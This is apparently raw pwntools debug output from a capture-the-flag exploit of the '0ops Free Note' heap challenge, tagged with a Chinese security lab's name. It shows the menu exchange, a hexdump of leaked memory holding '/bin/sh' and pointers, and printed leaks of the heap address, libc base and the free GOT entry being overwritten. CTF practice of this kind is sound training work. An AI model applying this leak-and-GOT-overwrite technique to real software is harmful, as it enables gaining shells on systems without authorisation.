 '== 0ops Free Note ==\n'
[DEBUG] Received 0xd bytes:
'1. List Note\n'
[DEBUG] Received 0xc bytes:
'2. New Note\n'
[DEBUG] Received 0xd bytes:
'3. Edit Note\n'
[DEBUG] Received 0xf bytes:
'4. Delete Note\n'
[DEBUG] Received 0x8 bytes:
'5. Exit\n'
[DEBUG] Received 0x15 bytes:
'====================\n'
[DEBUG] Received 0xd bytes:
'Your choice: '
[DEBUG] Sent 0x2 bytes:
'1\n'
[DEBUG] Received 0x3a bytes:
00000000 30 2e 20 2f 62 69 6e 2f 73 68 0a 40 29 ef 01 0a |0. /|bin/|sh·@|)···|
00000010 31 2e 20 61 61 61 61 61 61 61 0a 0a 32 2e 20 61 |1. a|aaaa|aa··|2. a|
00000020 61 61 61 61 61 61 0a 78 db 7e f1 e1 7f 0a 33 2e |aaaa|aa·x|·~··|··3.|
00000030 20 61 61 61 61 61 61 61 0a 0a | aaa|aaaa|··|
0000003a
[+] heap_addr: 0x1ef1000
[+] libc.address: 0x7fe1f1429000
[+] free_got: 0x602018
[+] free_got: 0x7fe1f146e390
Ms08067安全实验室